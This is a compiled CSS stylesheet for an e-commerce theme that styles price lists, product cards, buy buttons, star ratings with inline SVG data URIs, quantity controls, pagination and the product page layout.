    .shop2-pricelist .pricelist-header-left .th.column-options, .shop2-pricelist .pricelist-header-right .th.column-options {
      width: 37.6%;
      text-align: left;
      padding-left: 6px; }
    .shop2-pricelist .pricelist-header-left .th.column-amount, .shop2-pricelist .pricelist-header-right .th.column-amount {
      text-align: left;
      padding-left: 17px;
      width: 81px; }
    .shop2-pricelist .pricelist-header-left .th.column-price, .shop2-pricelist .pricelist-header-right .th.column-price {
      text-align: center; }
  .shop2-pricelist .pricelist-header-left {
    width: 65.2%; }
  .shop2-pricelist .pricelist-header-right {
    width: 34.8%; }
  .shop2-pricelist .pricelist-header .th {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%; }
  .shop2-pricelist .column-options {
    text-align: center; }
  .shop2-pricelist .column-price {
    text-align: center;
    white-space: normal; }
  .shop2-pricelist .column-amount {
    height: 0;
    overflow: hidden;
    text-align: right; }
  .shop2-pricelist .product-amount {
    height: 0;
    overflow: hidden; }
  .shop2-pricelist .product-amount .amount-title {
    display: none; }
  .shop2-pricelist .product-amount .shop2-product-amount {
    display: none; }
  .shop2-pricelist .product-image {
    width: 25%;
    position: relative;
    margin: 0 16px 16px 0;
    padding: 28px 0 0 0; }
  .shop2-pricelist .product-label {
    margin: 0 -3px 0 0;
    left: 0;
    top: 6px;
    right: auto;
    width: 25%; }
  .shop2-pricelist .shop2-product-item {
    background: #fff;
    margin: 0 0 1px 0; }
  .shop2-pricelist .shop2-product-item .shop2-color-pick li span, .shop2-pricelist .shop2-product-item .shop2-texture-pick li span, .shop2-pricelist .shop2-product-item .shop2-color-ext-list li span, .shop2-pricelist .shop2-product-item .shop2-color-ext-multi li span {
    height: 32px; }
  .shop2-pricelist .product-item-in {
    font-size: 15px;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    padding: 20px; }
  .shop2-pricelist .product-top {
    width: 100%;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }
  .shop2-pricelist .product-middle {
    width: 99%; }
  .shop2-pricelist .product-middle-in {
    float: left;
    width: 50%;
    padding-right: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .shop2-pricelist .tpl-stars {
    width: 89px;
    height: 17px;
    margin: 0 0 5px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .shop2-pricelist .tpl-rating {
    width: 89px;
    height: 17px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .shop2-pricelist .product-name {
    line-height: normal;
    font-size: 27px; }
  .shop2-pricelist .product-name a {
    text-decoration: none;
    color: #383838;
    font-weight: bold; }
    .shop2-pricelist .product-name a:hover {
      text-decoration: underline; }
  .shop2-pricelist .product-article {
    font-size: 19px;
    padding-bottom: 0; }
  .shop2-pricelist .product-anonce {
    margin-top: 9px;
    padding-top: 12px;
    border-top: 1px solid #eaeaea; }
  .shop2-pricelist .shop2-product-actions {
    display: block;
    border-top: 1px solid #eaeaea;
    margin-top: 15px; }
  .shop2-pricelist .shop2-product-actions dt {
    border: 0; }
  .shop2-pricelist .shop2-product-options {
    table-layout: fixed;
    display: table;
    float: left;
    margin-top: 16px;
    border-collapse: collapse;
    width: 50%; }
  .shop2-pricelist .shop2-product-options .tr {
    background: none;
    border-top: 1px solid #eaeaea; }
    .shop2-pricelist .shop2-product-options .tr:first-child {
      border: 0; }
      .shop2-pricelist .shop2-product-options .tr:first-child .th, .shop2-pricelist .shop2-product-options .tr:first-child .td {
        padding-top: 0; }
  .shop2-pricelist .shop2-product-options .th {
    white-space: inherit;
    font-size: 14px;
    background: none;
    padding-left: 0;
    color: #b7b7b7;
    vertical-align: middle; }
  .shop2-pricelist .shop2-product-options .td {
    white-space: inherit;
    color: #484848;
    border: 0;
    vertical-align: middle;
    padding: 15px 0 15px 0; }
    .shop2-pricelist .shop2-product-options .td.file {
      text-align: left; }
  .shop2-pricelist .type-color {
    vertical-align: middle; }
  .shop2-pricelist .type-color .td {
    padding: 15px 6px 12px 5px; }
  .shop2-pricelist .product-bot-wrap {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0 10px; }
  .shop2-pricelist .product-bot {
    position: relative;
    width: 100%;
    margin: auto 0; }
  .shop2-pricelist .product-amount {
    display: block;
    width: 0;
    padding-left: 0;
    /*width: auto;
     padding-left: 10px;*/
    float: left;
    margin: auto 0; }
  .shop2-pricelist .shop2-product-item .product-amount .amount-title {
    display: none; }
  .shop2-pricelist .shop2-product-item .product-amount .shop2-product-amount {
    display: block;
    text-align: left;
    width: auto; }
  .shop2-pricelist .shop2-product-item .shop2-product-options .td.file {
    padding-bottom: 15px; }
  .shop2-pricelist .shop2-product-btn {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%); }
  .shop2-pricelist .product-price {
    float: left;
    padding: 0 54px 0 6px;
    width: 100%;
    text-align: center;
    line-height: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .shop2-pricelist .product-price .price-old {
    margin: 0 0 3px 0;
    text-decoration: none; }
    .shop2-pricelist .product-price .price-old span {
      position: relative;
      font-size: 27px;
      font-weight: bold; }
    .shop2-pricelist .product-price .price-old strong {
      font-weight: bold; }
    .shop2-pricelist .product-price .price-old.question {
      padding-left: 5px;
      background: none; }
      .shop2-pricelist .product-price .price-old.question span:after {
        margin-top: -6px;
        left: -18px;
        right: auto; }
  .shop2-pricelist .product-price .shop2-product-discount-desc {
    max-width: 200px; }
  .shop2-pricelist .product-price .price-old {
    padding-bottom: 0; }
    .shop2-pricelist .product-price .price-old strong {
      white-space: nowrap; }
  .shop2-pricelist .product-price .price-current {
    padding: 0 0 0 0;
    font-size: 27px;
    font-weight: bold;
    white-space: nowrap; }
  .shop2-pricelist .jq-selectbox__select-text {
    white-space: nowrap; }

.shop2-pricelist.pricelist-no-image .new_spec .product-item-in {
  padding-top: 7px; }
  .shop2-pricelist.pricelist-no-image .new_spec .product-middle-in {
    padding-top: 60px; }
  .shop2-pricelist.pricelist-no-image .new_spec .product-label {
    width: 47%; }
  .shop2-pricelist.pricelist-no-image .label-no-new .product-spec {
    float: left; }

.shop2-pricelist.pricelist-no-params .shop2-product-options {
  display: none; }
  .shop2-pricelist.pricelist-no-params .product-top {
    width: 67%; }
  .shop2-pricelist.pricelist-no-params .product-middle-in {
    width: auto; }

.shop2-product-btn {
  width: 72px;
  height: 72px;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .shop2-product-btn:active {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -moz-box-shadow: 0 0 0 3px #e1d8c0, 0 0 0 7px #f4f0e8;
    -webkit-box-shadow: 0 0 0 3px #e1d8c0, 0 0 0 7px #f4f0e8;
    box-shadow: 0 0 0 3px #e1d8c0, 0 0 0 7px #f4f0e8; }
  .shop2-product-btn span {
    position: relative;
    width: 72px;
    height: 72px;
    display: block;
    font-size: 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2234px%22%20height%3D%2241px%22%20%20viewBox%3D%220%200%2034%2041%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M16.000%2C20.000%20L-0.000%2C20.000%20L1.000%2C4.000%20L4.000%2C4.000%20L4.000%2C2.500%20C4.000%2C1.119%205.119%2C-0.000%206.500%2C-0.000%20L9.500%2C-0.000%20C10.881%2C-0.000%2012.000%2C1.119%2012.000%2C2.500%20L12.000%2C4.000%20L15.000%2C4.000%20L16.000%2C20.000%20ZM11.000%2C2.500%20C11.000%2C1.671%2010.328%2C1.000%209.500%2C1.000%20L6.500%2C1.000%20C5.671%2C1.000%205.000%2C1.671%205.000%2C2.500%20L5.000%2C4.000%20L11.000%2C4.000%20L11.000%2C2.500%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-background-size: 34px 41px;
    background-size: 54px 61px;
    background-position: 23px 20px; }
  .shop2-product-btn span:after {
    content: "+";
    position: absolute;
    right: 15px;
    bottom: 15px;
    width: 20px;
    height: 20px;
    line-height: 1em;
    font-weight: normal;
    font-size: 20px;
    font-family: Arial, Helvetica, sans-serif;
    text-align: left;
    text-indent: 5px;
    background: #383838;
    color: #fff;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .shop2-product-btn.notavailable {
    background: #ddd !important; }
  .shop2-product-btn.notavailable span {
    font-size: 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2231px%22%20%20viewBox%3D%220%200%2024%2031%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23ffffff%22%20d%3D%22M16.000%2C20.000%20L-0.000%2C20.000%20L1.000%2C4.000%20L4.000%2C4.000%20L4.000%2C2.500%20C4.000%2C1.119%205.119%2C-0.000%206.500%2C-0.000%20L9.500%2C-0.000%20C10.881%2C-0.000%2012.000%2C1.119%2012.000%2C2.500%20L12.000%2C4.000%20L15.000%2C4.000%20L16.000%2C20.000%20ZM11.000%2C2.500%20C11.000%2C1.671%2010.328%2C1.000%209.500%2C1.000%20L6.500%2C1.000%20C5.671%2C1.000%205.000%2C1.671%205.000%2C2.500%20L5.000%2C4.000%20L11.000%2C4.000%20L11.000%2C2.500%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-background-size: 24px 31px;
    background-size: 24px 31px;
    background-position: 20px 61px; }
    .shop2-product-btn.notavailable span:after {
      background: #c3c3c3; }
  .shop2-product-btn.notavailable:hover span, .shop2-product-btn.notavailable.active span {
    font-size: 0;
    text-indent: -100000; }

.shop2-product-btn.type-2.buy {
  width: 48px;
  height: 48px; }
  .shop2-product-btn.type-2.buy span {
    width: 48px;
    height: 48px;
    background-position: center center; }

.tpl-stars {
  width: 89px;
  height: 17px;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }

.tpl-rating {
  margin: 0 0 17px 0;
  width: 89px;
  height: 17px;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }

.product-amount {
  display: table;
  width: 100%; }
  .product-amount .amount-title {
    width: 50%;
    vertical-align: middle;
    display: table-cell; }
  .product-amount .shop2-product-amount {
    display: table-cell;
    vertical-align: middle;
    text-align: right; }
  .product-amount input[type="text"] {
    border: 0;
    font-size: 14px;
    width: 25px;
    color: #383838;
    border-bottom: 1px solid #eaeaea;
    height: 20px;
    line-height: 20px; }
  .product-amount button {
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-shadow: none;
    text-align: center;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #00a8c6;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .product-amount button:active {
    -moz-box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6;
    -webkit-box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6;
    box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6; }
  .product-amount button.disabled {
    background: #e5e5e5 !important;
    color: #c3c3c3 !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    cursor: auto; }
    .product-amount button.disabled span {
      font-size: 0 !important; }

.shop2-pagelist li {
  width: 43px;
  height: 43px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .shop2-pagelist li span, .shop2-pagelist li a {
    width: 43px !important;
    height: 43px !important;
    line-height: 43px !important;
    font-size: 21px !important;
    color: #fff !important;
    padding: 0 0 0 0 !important; }
  .shop2-pagelist li.page-prev, .shop2-pagelist li.page-next {
    position: relative; }
  .shop2-pagelist li.page-prev a, .shop2-pagelist li.page-next a {
    background: none;
    position: relative; }
    .shop2-pagelist li.page-prev a:after, .shop2-pagelist li.page-next a:after {
      content: "";
      position: absolute;
      width: 9px;
      height: 9px;
      border-top: 2px solid #fff;
      border-right: 2px solid #fff; }
  .shop2-pagelist li.page-prev a:after {
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 15px;
    top: 15px; }
  .shop2-pagelist li.page-next a:after {
    -webkit-transform: rotate(-312deg);
    -moz-transform: rotate(-312deg);
    -ms-transform: rotate(-312deg);
    -o-transform: rotate(-312deg);
    transform: rotate(-312deg);
    right: 12px;
    top: 15px; }
  .shop2-pagelist li.active-num {
    background: rgba(255, 255, 255, 0.1) !important; }
  .shop2-pagelist li.page-next {
    display: none; }
  .shop2-pagelist li.page-first a {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    background: #fff url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2219px%22%20height%3D%2213px%22%20%20viewBox%3D%220%200%2019%2013%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M0.003%2C7.545%20L12.013%2C7.545%20L12.013%2C12.084%20L13.515%2C12.084%20L13.515%2C10.571%20L15.016%2C10.571%20L15.016%2C9.058%20L16.517%2C9.058%20L16.517%2C7.545%20L18.019%2C7.545%20L18.019%2C6.032%20L18.019%2C4.519%20L16.517%2C4.519%20L16.517%2C3.006%20L15.016%2C3.006%20L15.016%2C1.494%20L13.515%2C1.494%20L13.515%2C-0.019%20L12.013%2C-0.019%20L12.013%2C4.519%20L0.003%2C4.519%20L0.003%2C7.545%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }
  .shop2-pagelist li.page-last a {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    background: #fff url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2219px%22%20height%3D%2213px%22%20%20viewBox%3D%220%200%2019%2013%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M0.003%2C7.545%20L12.013%2C7.545%20L12.013%2C12.084%20L13.515%2C12.084%20L13.515%2C10.571%20L15.016%2C10.571%20L15.016%2C9.058%20L16.517%2C9.058%20L16.517%2C7.545%20L18.019%2C7.545%20L18.019%2C6.032%20L18.019%2C4.519%20L16.517%2C4.519%20L16.517%2C3.006%20L15.016%2C3.006%20L15.016%2C1.494%20L13.515%2C1.494%20L13.515%2C-0.019%20L12.013%2C-0.019%20L12.013%2C4.519%20L0.003%2C4.519%20L0.003%2C7.545%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.shop2-product-wrapper {
  padding: 0 20px; }

.shop2-product {
  line-height: 1;
  margin: 0 0 22px 0;
  background: #fff;
  position: relative; }
  .shop2-product:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1; }
  .shop2-product .product-side-l {
    border-right: 1px solid #eaeaea;
    margin-right: -1px;
    width: 50%;
    padding: 20px 0 0; }
  .shop2-product .tpl-rating-block {
    float: left;
    margin: 0 0 0 12px;
    font-size: 0;
    line-height: 1; }
  .shop2-product .shop2-product-article {
    float: right;
    margin-right: 20px;
    margin-top: -2px;
    font-size: 13px;
    color: #a1a1a1; }
  .shop2-product .product-image {
    padding: 0 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 100%; }
  .shop2-product .product-image img {
    width: 100%; }
  .shop2-product .product-image-in {
    position: relative; }
  .shop2-product .product-new, .shop2-product .product-spec {
    position: absolute;
    text-align: center;
    padding: 11px 0 11px 0 !important;
    width: 40px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    font-size: 12px;
    font-weight: normal !important; }
  .shop2-product .product-new.product-new, .shop2-product .product-spec.product-new {
    left: 0;
    top: 0;
    bottom: auto;
    background: #ff4040 !important; }
  .shop2-product .product-new.product-spec, .shop2-product .product-spec.product-spec {
    background: #f4a62a !important;
    left: auto;
    right: 0;
    top: 0;
    bottom: auto; }
  .shop2-product .product-thumbnails {
    padding: 20px 20px 6px;
    margin: 0;
    margin-top: 23px;
    border-top: 1px solid #eaeaea; }
  .shop2-product .product-thumbnails .owl-stage-outer {
    padding-bottom: 1px; }
  .shop2-product .product-thumbnails .owl-nav {
    display: none; }
  .shop2-product .product-thumbnails .owl-dots {
    text-align: center;
    padding: 15px 0 0 0; }
  .shop2-product .product-thumbnails .owl-dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 5px 5px 0;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    border: 1px solid #00a8c6;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
    .shop2-product .product-thumbnails .owl-dot.active, .shop2-product .product-thumbnails .owl-dot:hover {
      background: #00a8c6; }
  .shop2-product .product-thumbnails .owl-item {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .shop2-product .tpl-stars {
    width: 89px;
    height: 17px;
    margin: 0 0 10px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .shop2-product .tpl-rating {
    width: 89px;
    height: 17px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 18px 18px; }
  .shop2-product .owl-loaded .owl-stage:after {
    display: none; }
  .shop2-product .product-thumbnails {
    overflow: initial; }
  .shop2-product .product-thumbnails .owl-item {
    background: none;
    border: 1px solid transparent;
    overflow: hidden;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
    .shop2-product .product-thumbnails .owl-item a {
      display: block;
      width: 100%; }
    .shop2-product .product-thumbnails .owl-item img {
      border: 0;
      width: 100%; }
    .shop2-product .product-thumbnails .owl-item:hover {
      border-color: #00a8c6; }
  .shop2-product .product-thumbnails .owl-stage {
    margin: 0; }
  .shop2-product .product-thumbnails.owl-loaded {
    width: auto; }
  .shop2-product .product-thumbnails .owl-nav.disabled .owl-dot, .shop2-product .product-thumbnails .owl-dots.disabled .owl-dot {
    display: none; }
  .shop2-product .product-side-r {
    overflow: auto;
    overflow-x: hidden;
    padding: 0;
    border-left: 1px solid #eaeaea; }
  .shop2-product .form-add {
    padding: 13px 20px;
    border: 0;
    margin-bottom: 0;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center; }
  .shop2-product .form-add .product-price {
    width: auto;
    margin-right: 3%; }
